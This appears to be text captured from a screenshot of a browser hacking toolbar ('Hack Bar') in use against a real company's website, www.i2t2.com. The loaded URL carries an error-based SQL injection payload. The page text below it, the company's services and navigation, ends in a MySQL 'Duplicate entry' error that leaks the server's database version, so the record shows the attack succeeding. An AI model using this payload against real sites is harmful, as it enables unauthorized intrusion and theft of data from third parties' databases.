 Load URL
www.i2t2.com/index1.php?id=2' +or+1+group+by+concat_ws(0x7e,version(),floor(rand(0)*2))+having+min(0)+or+1-- -
Split URL
Execute
Post data
Referrer
HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)
URLENC.DEC
i² t²
Inc.
>> Software Engineering
>> System Engineering
>> Systems Integration
>> Legacy Migration
>> Database Management
>> Big Data Solution
>> HR Technology Services
>> Management Consulting Services
>> Staff Augmentation and Flexible Staffing
>> Mobile Platform Services
Home
About Us
Partners
Clients
Contact Us
International Information Technology Team Inc.
i² t²
Inc.
International Information Technology Team
SBA
NY &
NMS
NAIC
5415
5415
6114
Duplicate entry '5.5.52-0+deb7u1-log~1' for key 'group_key'